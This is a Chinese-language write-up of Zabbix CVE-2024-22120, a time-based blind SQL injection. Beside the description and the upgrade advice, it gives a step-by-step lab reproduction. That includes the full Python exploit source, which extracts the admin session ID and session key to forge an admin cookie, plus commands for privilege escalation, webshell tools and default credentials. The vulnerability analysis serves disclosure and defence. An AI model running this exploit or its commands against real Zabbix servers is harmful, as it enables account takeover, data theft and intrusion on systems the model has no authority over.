Zabbix zbx_auditlog_global_script SQL注入漏洞(CVE-2024-22120)

Zabbix是一個(gè)開(kāi)源的監(jiān)控軟件工具,旨在幫助IT專(zhuān)業(yè)人士實(shí)時(shí)監(jiān)控和確保各種網(wǎng)絡(luò)服務(wù)、服務(wù)器及應(yīng)用程序的穩(wěn)定性和性能。它為監(jiān)控IT基礎(chǔ)設(shè)施提供了全面的解決方案,從網(wǎng)絡(luò)設(shè)備、服務(wù)器、數(shù)據(jù)庫(kù)到云服務(wù)和虛擬機(jī)均涵蓋在內(nèi)。

Zabbix的主要特點(diǎn)包括:

- 跨平臺(tái)支持:Zabbix可以在Linux、Windows、macOS等多種操作系統(tǒng)上部署,并且支持對(duì)多種硬件和軟件進(jìn)行監(jiān)控。

- 基于代理與無(wú)代理監(jiān)控:Zabbix使用輕量級(jí)代理,可安裝在被監(jiān)控主機(jī)上進(jìn)行詳細(xì)監(jiān)控。同時(shí),它也支持通過(guò)SNMP、IPMI、JMX等協(xié)議進(jìn)行無(wú)代理監(jiān)控。

- 靈活的告警機(jī)制:系統(tǒng)允許用戶(hù)根據(jù)特定條件設(shè)置自定義觸發(fā)器和通知,確保在問(wèn)題惡化前迅速響應(yīng)。

- 數(shù)據(jù)可視化與報(bào)告:Zabbix提供了一個(gè)基于Web的界面,用戶(hù)可以定制儀表板、圖表和報(bào)告,以便直觀地分析和理解系統(tǒng)性能。

- 自動(dòng)發(fā)現(xiàn)功能:能夠自動(dòng)檢測(cè)新設(shè)備或現(xiàn)有配置的變化,減少手動(dòng)配置的工作量。

- 高度可擴(kuò)展性:設(shè)計(jì)用于處理大規(guī)模環(huán)境,能夠同時(shí)監(jiān)控成千上萬(wàn)的指標(biāo)。

- 可擴(kuò)展性:用戶(hù)可以通過(guò)自定義腳本和與外部系統(tǒng)的集成來(lái)擴(kuò)展Zabbix的功能。

- 開(kāi)源:作為開(kāi)源軟件,Zabbix得益于活躍的社區(qū)對(duì)其開(kāi)發(fā)的支持、故障排查幫助以及共享的自定義插件和集成。

由于其豐富的功能集、可擴(kuò)展性和相比于專(zhuān)有解決方案的成本效益,Zabbix常被企業(yè)環(huán)境所采用。無(wú)論企業(yè)規(guī)模大小,只要希望保持高可用性和優(yōu)化其IT資源的性能,Zabbix都是一個(gè)合適的選擇。

1.1漏洞簡(jiǎn)介

1.1.1漏洞情況

Zabbix Server組件中修復(fù)了一個(gè)SQL注入漏洞(CVE-2024-22120),其CVSS評(píng)分為9.1,目前該漏洞的PoC已公開(kāi)。Zabbix多個(gè)受影響版本中存在SQL注入漏洞,該漏洞存在于audit.c的zbx_auditlog_global_script函數(shù)中,由于clientip字段未經(jīng)清理,可能導(dǎo)致SQL時(shí)間盲注攻擊,經(jīng)過(guò)身份驗(yàn)證的威脅者可利用該漏洞從數(shù)據(jù)庫(kù)中獲取敏感信息,并可能導(dǎo)致將權(quán)限提升為管理員或?qū)е逻h(yuǎn)程代碼執(zhí)行。Zabbix服務(wù)器能夠執(zhí)行配置好的腳本命令。命令執(zhí)行后,會(huì)將審計(jì)記錄添加到“審計(jì)日志”中。由于“clientip”字段未經(jīng)過(guò)適當(dāng)清理,攻擊者有可能通過(guò)向“clientip”注入SQL來(lái)利用基于時(shí)間的盲注SQL注入漏洞。

1.1.2漏洞技術(shù)細(xì)節(jié)

SQL注入漏洞位于audit.c文件的zbx_auditlog_global_script函數(shù)中

2225: if (ZBX_DB_OK >zbx_db_execute("insert into auditlog(auditid,userid,username,clock,action,ip,resourceid,"

3226:"resourcename,resourcetype,recordsetid,details) values ('%s',"

4227: ZBX_FS_UI64 ",'%s',%d,'%d','%s',"ZBX_FS_UI64",'%s',%d,'%s','%s')", auditid_cuid, userid, username,(int)time(NULL),

5228:ZBX_AUDIT_ACTION_EXECUTE,clientip, hostid, hostname, AUDIT_RESOURCE_SCRIPT, auditid_cuid,

6229:details_esc))

7230: {

8231: ret = FAIL;

9232: }

行2225開(kāi)始了一個(gè)SQL插入語(yǔ)句的構(gòu)造,用于將審計(jì)日志信息存入數(shù)據(jù)庫(kù)。

行2227中,變量clientip被直接插入到SQL語(yǔ)句中,而這個(gè)值在實(shí)際應(yīng)用中是由攻擊者控制的,沒(méi)有經(jīng)過(guò)適當(dāng)?shù)霓D(zhuǎn)義或驗(yàn)證。

由于clientip沒(méi)有得到適當(dāng)?shù)那謇砘蝌?yàn)證,攻擊者可以注入SQL查詢(xún),嘗試執(zhí)行惡意操作。

注意,由于環(huán)境或系統(tǒng)的限制,此漏洞可能僅支持時(shí)間盲SQL注入(Time-Based SQLi),這意味著攻擊者不能直接從響應(yīng)中獲取數(shù)據(jù),而是通過(guò)觀察延遲來(lái)推斷SQL查詢(xún)的結(jié)果(如示例exploit代碼所示)。

時(shí)間SQL盲注入的工作原理是,攻擊者構(gòu)造的查詢(xún)會(huì)包含等待特定時(shí)間的條件,根據(jù)數(shù)據(jù)庫(kù)響應(yīng)時(shí)間的不同,攻擊者可以判斷SQL查詢(xún)條件是否滿(mǎn)足,從而逐步提取或操作數(shù)據(jù)。這種類(lèi)型的SQL注入通常更難以利用,因?yàn)樗枰嗟慕换ズ蜁r(shí)間來(lái)推斷結(jié)果,但仍然是一個(gè)嚴(yán)重的安全風(fēng)險(xiǎn)。

1.2 影響范圍

Zabbix 6.0.0 - 6.0.27

Zabbix 6.4.0 - 6.4.12

Zabbix 7.0.0alpha1 - 7.0.0beta1

1.3解決方法

- 升級(jí)到安全版本:檢查Zabbix官方網(wǎng)站發(fā)布的安全更新,并將Zabbix升級(jí)到修復(fù)了漏洞的版本。

- 應(yīng)用安全補(bǔ)丁:如果無(wú)法立即升級(jí),可以應(yīng)用官方提供的安全補(bǔ)丁。

- 審計(jì)配置:確保Zabbix的配置已經(jīng)更新,以防止未授權(quán)的訪問(wèn)。

- 加強(qiáng)監(jiān)控:在Zabbix服務(wù)器上實(shí)施額外的安全措施,如增強(qiáng)監(jiān)控?cái)?shù)據(jù)庫(kù)的訪問(wèn)權(quán)限,使用更安全的認(rèn)證方法等。

目前該漏洞已經(jīng)修復(fù),受影響用戶(hù)可升級(jí)到Zabbix 6.0.28rc1、6.4.13rc1、7.0.0beta2或更高版本。下載鏈接:https://github.com/zabbix/zabbix/tags

1.4漏洞利用工具

https://github.com/W01fh4cker/CVE-2024-22120-RCE

https://support.zabbix.com/secure/attachment/236280/236280_zabbix_server_time_based_blind_sqli.py

1.5復(fù)現(xiàn)步驟

這里提供了三種不同的復(fù)現(xiàn)方法,第一種是實(shí)際利用過(guò)程,涉及使用附帶的漏洞利用程序提取管理員的session_id和session_key以偽造zbx_session,這些數(shù)據(jù)結(jié)合后可用于生成有效的管理員zbx_session。第二種是一個(gè)更簡(jiǎn)單的版本,僅展示基于時(shí)間的SQL注入的概念驗(yàn)證(PoC),您將觀察到三次請(qǐng)求以及后端分別延遲1秒、5秒和10秒的響應(yīng)。第三種是另一個(gè)簡(jiǎn)單的PoC,可以通過(guò)查看zabbix_server.log日志來(lái)驗(yàn)證。

1.5.1第一種驗(yàn)證方式

1.登錄ZABBIX確認(rèn)命令可執(zhí)行





首先,使用低權(quán)限用戶(hù)登錄。該用戶(hù)至少需要對(duì)一個(gè)主機(jī)有足夠的訪問(wèn)權(quán)限以對(duì)其執(zhí)行命令,如圖1所示。

圖1 具有Detect operating system權(quán)限用戶(hù)

備注:在zabbix中具有Detect operating system腳本權(quán)限的只有管理員權(quán)限。普通用戶(hù)基本不具備該權(quán)限。



2.抓包獲取sessionid

通過(guò)burpsuite提取登錄用戶(hù)的“sessionid”,從zbx_session cookie中提取(先用Base64解碼,然后從JSON中獲取sessionid)。



3.找到hostid

提取任意可訪問(wèn)主機(jī)的hostid:操作路徑為“監(jiān)控->主機(jī)”,在響應(yīng)中找到host id。這個(gè)需要登錄zabbix,且能查看存在hosts才有。很多hostid為10084



4.執(zhí)行漏洞利用腳本

使用zabbix_server_time_based_blind_sqli.py腳本。如有需要,可使用--help查看幫助信息。通常情況下,僅需提供“ip”、“sessionid”和“hostid”即可執(zhí)行:

(1)Linux環(huán)境下執(zhí)行

python zabbix_server_time_based_blind_sqli.py --ip 192.168.223.128 --sid a6094b4f052fd133adc335382f0297f6 --hostid 10084 | grep "(+)"(2)Windows環(huán)境下執(zhí)行

python zabbix_server_time_based_blind_sqli.py --ip 192.168.19.142 --sid 27c97210330ddbd542a31e74a57fadd9 --hostid 10084 | find "(+)"漏洞利用可能需要大約10分鐘執(zhí)行,但每隔幾秒你會(huì)看到進(jìn)度更新。耗時(shí)較長(zhǎng)是由于基于時(shí)間的SQL注入需要在每次猜測(cè)后暫停(sleep),具體細(xì)節(jié)可在漏洞利用代碼中查看。通過(guò)管道命令grep ""過(guò)濾輸出,減少pwntools打印的大量調(diào)試信息。成功后,你將獲得管理員的session_id和session_key,這些用于生成zbx_session cookie的簽名,從而使你能夠創(chuàng)建管理員令牌。

注意:初次執(zhí)行腳本需要安裝pwn模塊,執(zhí)行命令pip install pwn

1.3.2第二種方法 - 基于時(shí)間的SQL注入PoC

構(gòu)造一個(gè)包含延時(shí)條件的SQL注入payload。通過(guò)配置腳本執(zhí)行或觸發(fā)器,使Zabbix服務(wù)器處理包含注入的請(qǐng)求。觀察連續(xù)三次請(qǐng)求后的響應(yīng)時(shí)間差異,確認(rèn)1秒、5秒和10秒的延遲,這是基于注入點(diǎn)響應(yīng)時(shí)間的直接證據(jù)。

1.準(zhǔn)備階段

完成前面步驟中的1至3步,即提取低權(quán)限用戶(hù)的sessionid和任意可訪問(wèn)的hostid。

2.執(zhí)行PoC Exploit

使用以下命令,記得替換為你自己的IP、sessionid和hostid:

python zabbix_server_time_based_blind_sqli.py LOG_LEVEL=error --ip 192.168.19.142 --sid a6094b4f052fd133adc335382f0297f6--hostid 10607 --poc在這個(gè)PoC過(guò)程中,你將會(huì)觀察到以下特點(diǎn):

- 發(fā)送3個(gè)請(qǐng)求。

- 后端服務(wù)器分別在響應(yīng)前延遲1秒、5秒和10秒。

- 通過(guò)請(qǐng)求與響應(yīng)的包,你可以明確地看到后端的延遲發(fā)生,這是驗(yàn)證基于時(shí)間的盲注的有效性。這種延遲證明了SQL查詢(xún)執(zhí)行時(shí)間被人為控制,是SQL注入存在的直接證據(jù)。



1.5.3第三種方法 - 日志驗(yàn)證PoC

準(zhǔn)備一個(gè)簡(jiǎn)單的SQL注入payload,設(shè)計(jì)為在日志文件中留下特定痕跡。

觸發(fā)腳本執(zhí)行,確保payload包含在請(qǐng)求中。檢查zabbix_server.log文件,尋找與注入payload相關(guān)的記錄,間接證明了SQL注入的可能性。

1.執(zhí)行第一種方法中的1-3步(提取低權(quán)限用戶(hù)sessionid和任何可用的hostid)

2.執(zhí)行漏洞利用(將ip、sessionid和hostid替換為你之前步驟中得到的)

python3 zabbix_server_time_based_blind_sqli.py LOG_LEVEL=error --ip 192.168.223.128 --sid a6094b4f052fd133adc335382f0297f6 --hostid 10607 --poc2檢查zabbix_server.log日志,你會(huì)看到查詢(xún)失敗了,但已注入了 ' + version() + ' ,并且其結(jié)果正確地顯示在了位置上。

zabbix_server_time_based_blind_sqli.py源代碼如下:

#!/usr/bin/python3

import json

import argparse

import pwnlib.context

from pwn import *

from datetime import datetime

def send_message(ip, port, sid, hostid, injection):

zbx_header =

"ZBXD\x01".encode()

#query

# insert into auditlog (auditid,userid,username,clock,action,ip,resourceid,"

# "resourcename,resourcetype,recordsetid,details)

values ('%s'," ZBX_FS_UI64 ",'%s',%d,'%d','%s',"

# ZBX_FS_UI64

",'%s',%d,'%s','%s')

#

message = {

"request":

"command",

"sid": sid,

"scriptid":

"3",

"clientip": "' +

" + injection + "+ '",

"hostid": hostid

}

message_json = json.dumps(message)

#print("message=%s" %

message)

message_length = struct.pack('<q',

len(message_json))

message = zbx_header + message_length

+ message_json.encode()

#print("Sending message %s"

% message)

r = remote(ip, port, level='debug')

r.send(message)

response = r.recv(100)

r.close()

#print(response)

def extract_admin_session_id(ip, port, sid, hostid, time_false, time_true):

session_id = ""

token_length = 32

for i in range(1, token_length+1):

for c in string.digits +

"abcdef":

print("\n(+) trying

c=%s" % c, end="", flush=True)

before_query =

datetime.now().timestamp()

query = "(select CASE

WHEN (ascii(substr((select sessionid from sessions where userid=1),%d,1))=%d)

THEN sleep(%d) ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)

send_message(ip, port, sid,

hostid, query)

after_query =

datetime.now().timestamp()

if time_true >

(after_query-before_query) > time_false:

continue

else:

session_id += c

print("(+)

session_id=%s" % session_id, end="", flush=True)

break

print("\n")

return session_id

def extract_config_session_key(ip, port, sid, hostid, time_false, time_true):

token = ""

token_length = 32

for i in range(1, token_length+1):

for c in string.digits +

"abcdef":

print("\n(+) trying

c=%s" % c, end="", flush=True)

before_query =

datetime.now().timestamp()

query = "(select CASE

WHEN (ascii(substr((select session_key from config),%d,1))=%d) THEN sleep(%d)

ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)

send_message(ip, port, sid,

hostid, query)

after_query =

datetime.now().timestamp()

if time_true >

(after_query-before_query) > time_false:

continue

else:

token += c

print("(+)

session_key=%s" % token, end="", flush=True)

break

print("\n")

return token

def tiny_poc(ip, port, sid, hostid):

print("(+) Running simple

PoC...\n", end="", flush=True)

print("(+) Sleeping for 1

sec...\n", end="", flush=True)

before_query =

datetime.now().timestamp()

query = "(select sleep(1))"

send_message(ip, port, sid, hostid,

query)

after_query = datetime.now().timestamp()

print("(+) Request time:

%d\n" % (after_query-before_query))

print("(+) Sleeping for 5

sec...\n", end="", flush=True)

before_query =

datetime.now().timestamp()

query = "(select sleep(5))"

send_message(ip, port, sid, hostid, query)

after_query =

datetime.now().timestamp()

print("(+) Request time:

%d\n" % (after_query - before_query))

print("(+) Sleeping for 10

sec...\n", end="", flush=True)

before_query =

datetime.now().timestamp()

query = "(select sleep(10))"

send_message(ip, port, sid, hostid,

query)

after_query =

datetime.now().timestamp()

print("(+) Request time:

%d\n" % (after_query - before_query))

def poc_to_check_in_zabbix_log(ip, port, sid, hostid):

print("(+) Sending SQL request

for MySQL version...\n", end="", flush=True)

query = "(version())"

send_message(ip, port, sid, hostid,

query)

if __name__ == "__main__":

parser =

argparse.ArgumentParser(description='Command-line option parser example')

parser.add_argument("--false_time",

help="Time to sleep in case of wrong guess(make it smaller than true time,

default=1)", default="1")

parser.add_argument("--true_time", help="Time to sleep in

case of right guess(make it bigger than false time, default=10)",

default="10")

parser.add_argument("--ip",

help="Zabbix server IP")

parser.add_argument("--port", help="Zabbix server

port(default=10051)", default="10051")

parser.add_argument("--sid", help="Session ID of low

privileged user")

parser.add_argument("--hostid",

help="hostid of any host accessible to user with defined sid")

parser.add_argument("--poc", action='store_true',

help="Use this key if you want only PoC, PoC will simply make sleep 1,2,5

seconds on mysql server", default=False)

parser.add_argument("--poc2",

action='store_true', help="Use this key to simply generate error in zabbix

logs, check logs later to see results", default=False)

args = parser.parse_args()

if args.poc:

tiny_poc(args.ip, int(args.port),

args.sid, args.hostid)

elif args.poc2:

poc_to_check_in_zabbix_log(args.ip, int(args.port), args.sid,

args.hostid)

else:

print("(+) Extracting Zabbix

config session key...\n", end="", flush=True)

config_session_key =

extract_config_session_key(args.ip, int(args.port), args.sid, args.hostid,

int(args.false_time), int(args.true_time))

print("(+) config

session_key=%s\n" % config_session_key, end="", flush=True)

print("(+) Extracting admin

session_id...")

admin_sessionid = extract_admin_session_id(args.ip,

int(args.port), args.sid, args.hostid, int(args.false_time),

int(args.true_time))

print("(+) admin

session_id=%s\n" % admin_sessionid, end="", flush=True)

print("(+) session_key=%s,

admin session_id=%s. Now you can genereate admin zbx_cookie and sign it with

session_key" % (config_session_key, admin_sessionid))1.5.4獲取Webshell



【CVE-2024-22120-Webshell(在多數(shù)情況下無(wú)法使用)】

如果你已經(jīng)擁有管理員權(quán)限用戶(hù)的session ID,請(qǐng)嘗試:

python CVE-2024-22120-Webshell.py --ip 192.168.198.136 --aid fe647173d7769d55a43f161a68b256e0 --hostid 10084 --file shell.php否則,如果只有普通用戶(hù)session ID,請(qǐng)使用:

python CVE-2024-22120-Webshell.py --ip 192.168.198.136 --sid f026d1c7a3c36537cfe78fed35c7456a --hostid 10084 --shell shell.php但是,由于執(zhí)行命令的用戶(hù)通常是zabbix用戶(hù),大多數(shù)情況下無(wú)法通過(guò)echo直接寫(xiě)入webshell,因?yàn)檫@受限于文件權(quán)限和Zabbix后臺(tái)的執(zhí)行上下文限制,使得直接創(chuàng)建或修改網(wǎng)頁(yè)文件變得困難。



1.5.5獲取后臺(tái)管理員權(quán)限

1.執(zhí)行CVE-2024-22120-LoginAsAdmin.py程序獲取cookie





python CVE-2024-22120-LoginAsAdmin.py --ip 192.168.19.142 --sid 58a1d35e74e90e1ca493d95e4092553c --hostid 10084

2.替換zbx_session

使用ctrl+i打開(kāi)chrome瀏覽器,找到“Application”-“Cookies”,找到目標(biāo)網(wǎng)站,將其中的zbx_session替換為工具獲取的。

3.直接獲取管理員權(quán)限

重新打開(kāi)一個(gè)頁(yè)面,刷新即可獲取管理員權(quán)限。

1.5.6注意事項(xiàng)

1.需要安裝pwn模塊

pip install pwn2.默認(rèn)登錄賬號(hào)及密碼

Adminzabbix admin zabbix3.安裝有zabbix環(huán)境的虛擬機(jī)

https://cdn.zabbix.com/zabbix/appliances/stable/6.0/6.0.20/zabbix_appliance-6.0.20-vmx.tar.gz

(1)登錄用戶(hù)賬號(hào)及密碼root/zabbix

